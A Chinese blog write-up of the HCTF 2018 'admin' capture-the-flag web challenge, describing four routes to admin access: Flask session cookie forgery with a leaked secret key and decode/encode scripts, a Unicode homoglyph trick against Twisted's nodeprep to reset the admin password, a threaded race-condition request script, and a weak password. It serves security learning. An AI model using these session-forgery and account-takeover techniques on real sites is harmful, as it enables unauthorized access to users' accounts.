# BUUCTF-[HCTF 2018]admin1



<u>Monica</u> 于 2021-11-15 22:25:54 发布 3192 论 收藏 分类专栏: <u>BUUCTF</u> 文章标签: <u>安全 信息安全 网络安全</u> 版权声明:本文为博主原创文章,遵循 <u>CC 4.0 BY-SA</u> 版权协议,转载请附上原文出处链接和本声明。 本文链接: <u>https://blog.csdn.net/qq\_46918279/article/details/121294915</u> 版权



BUUCTF 专栏收录该内容

20 篇文章 1 订阅 订阅专栏

题目

### hctf

Welcome to hctf

CSDN @\_Monica\_

# 分析

打开环境,页面啥也没有,日常查看源代码

提示说你不是admin,所以这题可能是我们为admin才可以得到flag

```
4
5 <!-- you are not admin -->
6 <h1 class="nav">Welcome to hctf</h1>
CSDN@_Monica_
```

在login页面找到登录框



|            | login         |
|------------|---------------|
| Username * | register      |
|            |               |
| Password * |               |
|            |               |
|            |               |
| login      | CSDN @ Monica |

 $\equiv$ 

刚开始以为是sql注入,直接万能密码;结果试了几种方法发现不是报错就是提示用户名密码错误

没有结果之后,去到register注册页面注册一个账户,在change password那里查看源码,可以看到有提示

```
去github上下载
```

打开源码,找到index.html,发现确实是当为admin用户时就会输出flag



# 方法一 flask session 伪造

原因是flask的session是存储在客户端的cookie中的即存储在本地,因此可以尝试进行伪造。且flask仅仅对 session数据进行了签名。即通过hmac算法计算数据的签名,将签名附在数据后,用"."分割。众所周知的是,签 名的作用是防篡改,而无法防止被读取。而flask并没有提供加密操作,所以其session的全部内容都是可以在客 户端读取的,即可以利用脚本可以解出session的内容

客户端 session 导致的安全问题 | 离别歌

flask 源码解析: session | Cizixs Write Here

https://xz.aliyun.com/t/3569

解密脚本

```
#!/usr/bin/env python3
import sys
import zlib
from base64 import b64decode
from flask.sessions import session_json_serializer
from itsdangerous import base64_decode
def decryption(payload):
    payload, sig = payload.rsplit(b'.', 1)
    payload, timestamp = payload.rsplit(b'.', 1)
    decompress = False
    if payload.startswith(b'.'):
        payload = payload[1:]
        decompress = True
    try:
        payload = base64_decode(payload)
    except Exception as e:
        raise Exception('Could not base64 decode the payload because of '
                         'an exception')
    if decompress:
        try:
            payload = zlib.decompress(payload)
        except Exception as e:
            raise Exception('Could not zlib decompress the payload before '
                             'decoding the payload')
    return session_json_serializer.loads(payload)
```

if \_\_name\_\_ == '\_\_main\_\_':
 print(decryption(sys.argv[1].encode()))

解密过程:

复制session

| plication                 | C Filter □ C Filter □ Filter □ C Filter □ Filter □ Filter □ Filter □ Filter □ Filter □ Filter □ Filter □ Filter □ Filter □ Filter □ Filter □ Filter □ Filter □ Filter □ Filter □ Filter □ Filter □ Filter □ Filt |                                                       |            |              |               |         |  |  |  |  |  |  |
|---------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------|------------|--------------|---------------|---------|--|--|--|--|--|--|
| Manifest                  | Name                                                                                                    | Value                                                 | Domain     | Path         | Expires /     | Size    |  |  |  |  |  |  |
| Service Workers           | 1P_JAR                                                                                                    | 2021-11-14-05                                         | .gstatic.c | /            | 2021-12       |         |  |  |  |  |  |  |
| Storage                   | session                                                                                                    | .eJw9kEtrwkAUhf9KuWsXeehGcCGdSUjgzqC9Nszdil3Ryc       | db4cbfa    | /            | Session       |         |  |  |  |  |  |  |
|                           | UM_distinctid                                                                                                    | 17d1401b47b159-05213c3082c573-1c306851-13c680-17d     | .buuoj.cn  | /            | 2022-05       |         |  |  |  |  |  |  |
| orage                     |                                                                                                    |                                                       |            |              |               |         |  |  |  |  |  |  |
| Local Storage             |                                                                                                    |                                                       |            |              |               |         |  |  |  |  |  |  |
| Session Storage           |                                                                                                    |                                                       |            |              |               |         |  |  |  |  |  |  |
| IndexedDB                 |                                                                                                    |                                                       |            |              |               |         |  |  |  |  |  |  |
| Web SQL                   | Cookie Value Show URL decoded                                                                                                    |                                                       |            |              |               |         |  |  |  |  |  |  |
| 🍪 Cookies                 | .eJw9kEtrwkAUhf9KuWsXeehGcCGdSUjgzd                                                                                                    | qC9Nszdil3RycSxEBU14n_v1ElXZ3XgO48HrHd9c7lwPfeXZgTrd  | gvTB7x9wRQ | McavF_lpkD8  | BbViaF9jL6I1Z | BZ5dkk  |  |  |  |  |  |  |
| http://db4cbfa5-0712-499c | xlUtpq6sab6ZioOzKxDEXlcpijKFqn0mlQOh                                                                                                    | JHycsKVskzyjkM9sFgFmRR9YlhiBs8R1Kd-tz5_d83xfwJTMTG-if | h9dobmscp  | XiRaLIPPSaip | uynU3NSzuap   | bBj_K3۱ |  |  |  |  |  |  |
| Trust Tokens              |                                                                                                    |                                                       |            |              | CONAL         | Monies  |  |  |  |  |  |  |

### 运行脚本解密

### 可以看见这里解密之后有个 name值是我们的用户名,只要将123改成admin即可得到flag

[yangyuntao@yangyuntaodeMacbook-Pro 脚本 % python3 flask\_session\_decode.py .eJw9kEtrwkAUhf9KuWsXeehGcCGdSUjgzqC9NszdiI3RycSXEBU14n\_] v1EIXZ3Xg048HrHd9c7IwPfeXZgTrdgvTB7x9wRQMcavF\_IpkD8bViaF9jL6I1ZBZ5dkbV1p27BRtHdKyM07GysmrqsxV50WkSHmdy9SQHHN1Ik3bAwuT0MgCbx1Utpq6s ab6Zio0ZKxDEXIcpijKFqn0mIQ0hJHycsKVskzyjkM9sFgFmRR9YIhiBs8R1Kd-tz5\_d83xfwJTMTG-iNh9dobmscpXiRaL1PPSaipuynU3NSzuapBj\_K3vM4vz2QvX-s2 --Sdt\_Pn9Y\_HnHDc-GBAnKYzgcmr612sQR\_D8AV0jayg.VZHLSw.Z0qBhclq\_2wcZGEd9ZhzSpJ9ECA {'\_fresh': True, '\_id': b'a6b80018eb76a852b571a6ffb2af6c57c14db156105f08b453f8a7a18ef497ed6601eb4eb2b998971afa6ad076b3702b12f3fb93 46a9ecae12373d53d672bb82', 'csrf\_token': b'e29bb4f5da054e6847dba9216917427182156aa0', 'image': b'jkBI', 'name': '123', 'user\_id': '10'} yangyuntao@yangyuntaodeMacbook-Pro 脚本 %

### 解密后的内容

{'\_fresh': True, '\_id': b'a6b80018eb76a852b571a6ffb2af6c57c14db156105f08b453f8a7a18ef497ed6601eb4eb2b998971

| OPEN FILES                                                                                                    | config.py ×                                                                                                    |              |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------|
| <pre>FOLDERS  Folders Folders</pre> | <pre>import os class_Config(object): SECRET_KEY = os.environ.get('SECRET_KEY') or 'ckj123' SQLALCHEMY_DATABASE_URI = 'mysql+pymysql://root:adsl1234@db:3306/test' SQLALCHEMY_TRACK_MODIFICATIONS = True</pre> |              |
| /* config.py                                                                                                    |                                                                                                    |              |
| /* Torms.py<br>/* models.py                                                                                                    | CS                                                                                                    | DN @_Monica_ |

破解出flag的内容不难,但是伪造session需要密钥。在config.py里面发现密钥为ckj123

加密脚本

git clone https://github.com/noraj/flask-session-cookie-manager

下载到当前目录下或者直接去github自己下载

将解密后的内容中的123改成admin

{'\_fresh': True, '\_id': b'a6b80018eb76a852b571a6ffb2af6c57c14db156105f08b453f8a7a18ef497ed6601eb4eb2b998971

python3 flask\_session\_cookie\_manager3.py encode -s "ckj123" -t "{'\_fresh': True, '\_id': b'a6b80018eb76a852b

[yangyuntao@yangyuntaodeMacbook-Pro flask\_session % python3 flask\_session\_cookie\_manager3.py encode -s "ckj123" -t "{'\_fresh': True, '\_id] ': b'a6b80018eb76a852b571a6ffb2af6c57c14db156105f08b453f8a7a18ef497ed6601eb4eb2b998971afa6ad076b3702b12f3fb9346a9ecae12373d53d672bb82', 'csrf\_token': b'e29bb4f5da054e6847dba9216917427182156aa0', 'image': b'jkBI', 'name': 'admin', 'user\_id': '10'}" .eJw9kE-LwjAQxb\_Kkr0H\_t6L4EE2aWlhEuq0WzIXcdtqmpouVEWt-N03uuDhXd7A7715d7bZDc3RsPlpODcTtmIrNr-zjx82ZxqpVXx5ATQHbat14z4E14VyTIx05LTNDVmyEms Lu0q0FaG04iJLfVFpFkiUTqU1iiimV0pAYX0griPgieetvPJWYTdVWF11SZ6ZdMB9joUYeN4C5g4i3wEhkE7MqJSGUNxgrEbiay8dg\_MMni3YY8Kq47DbnH67pn-\_QJjNtMsCstdxmUo03WkeBFTmhuF2VXa7irH4i2HMYVnfZcYWC5euNZt982btHWnz6\_i\_9JvXf00atf2bML0x2Z47cbCgD3-ADyZbJs.YZHTDA.26L2Gg-r0kSjQvoZ95c30jGW\_CI yangyuntao@yangyuntaodeMacbook-Pro flask\_session %

### 结果

.eJw9kE-LwjAQxb\_KkrOH\_tGL4EE2aWlhEuq0WzIXcdtqmpouVEWt-N03uuDhXd7A7715d7bZDc3RsPlpODcTtmlrNr-zjx82ZxqpVXx5AT

将结果放到session里面刷新即可得到flag

#### hctf

≡

### Hello admin

flag{c6d40825-156f-439a-a7e4-de1e342c589f}

#### Welcome to hctf

| Elements Console          | Sources Network Performance                                               | Memory Application Security Lighthouse Hac                 | kBar          |            |              |             |            |             |               | <b>1</b>     | <b>\$</b> : |  |  |  |
|---------------------------|---------------------------------------------------------------------------|------------------------------------------------------------|---------------|------------|--------------|-------------|------------|-------------|---------------|--------------|-------------|--|--|--|
| Application               | C Filter                                                                  | = = → □ Only show cookies with an issue                    |               |            |              |             |            |             |               |              |             |  |  |  |
| Manifest                  | Name                                                                      | Value                                                      | Domain        | Path       | Expires /    | Size        | HttpOnly   | Secure      | SameSite      | SameParty    | Priority    |  |  |  |
| 🗱 Service Workers         | 1P_JAR                                                                    | 2021-11-14-05                                              | .gstatic.c    | /          | 2021-12      | 19          |            | √           | None          |              | Medium      |  |  |  |
| Storage                   | session                                                                   | .eJw9kE-LwjAQxb_KkrOH_tGL4EE2aWlhEuqOWzIXcdtqmp            | db4cbfa       |            | Session      | 406         |            |             |               |              | Medium      |  |  |  |
|                           | UM_distinctid                                                             | 17d1401b47b159-05213c3082c573-1c306851-13c680-17d          | .buuoj.cn     | /          | 2022-05      | 73          |            |             |               |              | Medium      |  |  |  |
| Storage                   |                                                                           |                                                            |               |            |              |             |            |             |               |              |             |  |  |  |
| Local Storage             |                                                                           |                                                            |               |            |              |             |            |             |               |              |             |  |  |  |
| Session Storage           |                                                                           |                                                            |               |            |              |             |            |             |               |              |             |  |  |  |
| IndexedDB                 |                                                                           |                                                            |               |            |              |             |            |             |               |              |             |  |  |  |
| Web SQL                   | Cookie Value 🗹 Show URL decoded                                           |                                                            |               |            |              |             |            |             |               |              |             |  |  |  |
| 🔻 🎲 Cookies               | .eJw9kE-LwjAQxb_KkrOH_tGL4EE2aWlhEu                                       | iqOWzIXcdtqmpouVEWt-N03uuDhXd7A7715d7bZDc3RsPlpODc         | TtmlrNr-zjx82 | ZxqpVXx5A1 | QHbatl4z4El4 | VyTIx05LTN  | OVmyEmsLu( | Oq0FaG04iJL | fVFpFkiUTqU   | i1iimVOpAYX0 | )griPgiee   |  |  |  |
| http://db4cbfa5-0712-4990 | WYTdVWF11SZ6ZdMB9joUYeN4C5g4i3wE<br>Zb.ls YZHTag ExpXmMU.IYQ.IQE-Ks2mgtV/ | hkE7MqJSGUNxgrEbiay8dg_MMni3YY8Kq47DbnH67pnQJjNt<br>Gf-tck | MsCst-dxmL    | lo03WkeBFT | mhuF2VXa7irH | 14iZHMYVnf2 | ZCYWC5euN2 | Zt982btHWnz | :6_i_9JvXfO0a | tt2bMLOx2Z4  | -7cbCgD3    |  |  |  |
| S Truct Takana            | Loosi Li nagizipi i livio i dodi - tazingre                               |                                                            |               |            |              |             |            |             |               | CSDIV @      | _monted_    |  |  |  |

## 方法二: Unicode欺骗

注意在routes.py中修改密码的这一段代码



在修改密码的时候先将name进行strlower处理一次,看名字意思是转为小写,但python中自带转小写函数 lower()却没有用,跟进strlower函数看看是如何使用的;发现其使用的nodeprep.prepare(),而nodeprep是从 Twisted模块导入的,在requirements.txt文件中发现Twisted==10.2.0,而官网最新已经到了 19.7.0(2019/9),版本差距很大,应该会存在漏洞。这个函数的意思是:(这里借用小白白师傅的一张图,我的 python运行不起来,alei)

|          | 1           | <pre>from twisted.words.protocols.jabber.xmpp_stringprep import nodeprep</pre>                   |    |
|----------|-------------|--------------------------------------------------------------------------------------------------|----|
|          | 2<br>3<br>4 | <pre>def test(name):     return nodeprep.prepare(name)</pre>                                     |    |
|          | 5<br>6<br>7 | <pre>print u'\u1d2c\u1d30\u1d39\u1d35\u1d3A' print test(u'\u1d2c\u1d30\u1d39\u1d35\u1d3A')</pre> |    |
| ()       | 8           | <pre>print test(u'\u1d2c\u1d30\u1d39\u1d35\u1d3A'))</pre>                                        |    |
| A D      | MIN         |                                                                                                  |    |
| AD       | MIN         |                                                                                                  |    |
| ad<br>[F | min<br>inis | hed in 0.2s] CSDN @_Monic                                                                        | a_ |

然后我们发现在使用nodeprep.prepare函数对于Modifier Letter Capital这些字母转换时过程如下:

| 1D20 | v | W | z | 3 | S | ۰ | Г | Λ | п | Р | Ψ | л | Α | Æ | в      | в        |
|------|---|---|---|---|---|---|---|---|---|---|---|---|---|---|--------|----------|
| 1D30 | D | Е | Е | G | н | I | J | К | L | М | Ν | И | 0 | 8 | Р      | R        |
| 1D40 | Т | U | w | a | g | a | æ | b | d | е | э | ε | з | g | I      | k        |
|      |   |   |   |   |   |   |   |   |   |   |   |   |   |   | CSDN ( | @ Monica |

```
ADMIN
使用一次nodeprep.prepare()
-> ADMIN
再使用一次nodepre.prepare()
-> admin
```

同时我们在登录的时候也发现了strlower这个函数



那么我们的思路就明确了:

### print (u'\u1d2c\u1d30\u1d39\u1d35\u1d3A')

//输出<sup>ADMIN</sup>

点这里(Modifier Letter Capital)可以找这些字母和他们的unicode码值

首先我们注册ADMIN用户。然后用ADMIN用户登录;因为在登录时login函数里使用了一次nodeprep.prepare函数,因此我们登录上去看到的用户名为ADMIN

# hctf

# **Hello ADMIN**

# Welcome to hctf

CSDN @\_Monica\_

此时我们点change password修改密码,在修改时就会再一次调用了一次nodeprep.prepare函数将ADMIN转换为 admin,这样我们就可以改掉admin的密码,最后利用admin账号登录即可拿到flag。

方法三:条件竞争(不过实际没有成功,但理论是对的)

| 57       | def login():                                                             |
|----------|--------------------------------------------------------------------------|
| 58       | if current_user.is_authenticated:                                        |
| 59       | <pre>return redirect(url_for('index'))</pre>                             |
| 60       |                                                                          |
| 61       | <pre>form = LoginForm()</pre>                                            |
| 62       | <pre>if request.method == 'POST':</pre>                                  |
| 63       | <u>name = strlower(form.us</u> ername.data)                              |
| 64       | <pre>session['name'] = name</pre>                                        |
| 65       | <pre>user = User.query.filter_by(username=name).first()</pre>            |
| 66       | if user is <i>None</i> or not user.check_password(form.password.data):   |
| 67       | flash('Invalid username or password')                                    |
| 68       | <pre>return redirect(url_for('login'))</pre>                             |
| 69       | <pre>login_user(user, remember=form.remember_me.data)</pre>              |
| 70       | return redirect(url_for('index'))                                        |
| 71       | return render_template('login.html', title = 'login', form = form)       |
| 72       |                                                                          |
| /3       | <pre>@app.route('/logout') def lement();</pre>                           |
| /4<br>75 | der Logout ():                                                           |
| 75<br>76 | logoul_user()                                                            |
| 70<br>77 | return redrect( /index )                                                 |
| 78       | <pre>@app route('/change' methods = ['GET' 'POST'])</pre>                |
| 79       | def change():                                                            |
| 80       | if not current user is authenticated:                                    |
| 81       | return redirect(url for('login'))                                        |
| 82       | form = NewpasswordForm()                                                 |
| 83       | <pre>if request.method == 'POST':</pre>                                  |
| 84       | <pre>name = strlower(session['name'])</pre>                              |
| 85       | <pre>user = User.query.filter_by(username=name).first()</pre>            |
| 86       | <pre>user.set_password(form.newpassword.data)</pre>                      |
| 87       | db.session.commit()                                                      |
| 88       | flash('change successful')                                               |
| 89       | <pre>return redirect(url_for('index'))</pre>                             |
| 90       | return render_template('change.html', title = 'change', form = form)     |
| 91       |                                                                          |
| 92       | <pre>@app.route('/edit', methods = ['GET', 'POST']) CSDN @_Monica_</pre> |

上述代码表示,**1**、在登录时是直接将登陆表单中的用户名赋值给**session['name']**;且不需要密码是不是正确 (需要用bp抓包,直接登录**session**里面只有一瞬间改变)



2、在修改密码的时候是直接将session['name']即用户名赋值给name,然后对name用户进行修改密码。未进行 安全的身份验证,也就可能存在以下一种可能:

我们注册一个用户test,现在有一个进程1登录了test用户 然后重复进行改密码操作 因为改密码需要 session['name']来判断是修改的那个用户,所以改密码时一直用的是test用户的session;

进程2一直以admin用户进行登录密码正确与否无所谓,此时会创建一个session,内容里面name=admin,即 session['name']内容admin。

那么就会是不是有可能当进程1进行到改密码操作时,进程2恰好进行登录,此时进程1改密码需要一个 session['name']赋值给name来判断是修改哪一个用户的密码,而进程2刚好将session['name']赋值为admin,然 后进程1调用此session修改密码,即修改了admin的密码。

不过网上的wp都说在实际测试并没有成功。不知道为什么(我也就不去测试了偷个懒hhh)

python脚本

```
import requests
import threading
def login(s, username, password):
   data = {
        'username': username,
        'password': password,
       'submit': ''
   }
   return s.post("http://db0fc0e1-b704-4643-b0b6-d39398ff329a.node1.buuoj.cn/login", data=data)
def logout(s):
    return s.get("http://db0fc0e1-b704-4643-b0b6-d39398ff329a.node1.buuoj.cn/logout")
def change(s, newpassword):
   data = {
        'newpassword':newpassword
    }
    return s.post("http://db0fc0e1-b704-4643-b0b6-d39398ff329a.node1.buuoj.cn/change", data=data)
def func1(s):
   login(s, 'test', 'test')
   change(s, 'test')
def func2(s):
   logout(s)
   res = login(s, 'admin', 'test')
   if 'flag' in res.text:
        print('finish')
def main():
   for i in range(1000):
       print(i)
       s = requests.Session()
        t1 = threading.Thread(target=func1, args=(s,))
       t2 = threading.Thread(target=func2, args=(s,))
       t1.start()
       t2.start()
if __name__ == "__main__":
    main()
```

方法四: 直接登录

用户名admin的密码为123,登录即可

| 🔛 应用 🔲 天字 🔲 网女                    | 学习 📢 GitHub: Where tr | I CSDN -    | - 专业并反                                            | 🐨 安王千         | 课室 - 领允       | 😂 Paper             | 1                                                                                                    |                                                                                                    |                                                                                                    |      |          |        |          |           | 則1买7        | 冸 |  |
|-----------------------------------|-----------------------|-------------|---------------------------------------------------|---------------|---------------|---------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------|----------|--------|----------|-----------|-------------|---|--|
|                                   |                       |             | Userna                                            | ime *         |               |                     | Last login: Mon Nov 15 11:20:43 on ttys000<br>yangyuntao@yangyuntaodMacbook-Pro 本然 d downloads<br>yangyuntao@yangyuntaodMacbook-Pro 例文 化 d Max<br>yangyuntao@yangyuntaodMacbook-Pro 例文 化 d Max<br>yangyuntao@yangyuntaodMacbook-Pro 制本 % dd flask_session<br>yangyuntao@yangyuntaodMacbook-Pro flask session % ls |                                                                                                    |                                                                                                    |      |          |        |          |           |             | = |  |
|                                   |                       |             | Password *                                        |               |               |                     |                                                                                                    | yangyantaogyangyantaodyangyantaodenatobook rio lask_session_cookie_manager2.py<br>PKGBUILD flask_session_cookie_manager3.py<br>README.nd flask_session_decode.py<br>config.yml<br>yangyuntaodeMacbook-Pro flask_session k python3 flask_session_decode. |                                                                                                    |      |          |        |          |           |             |   |  |
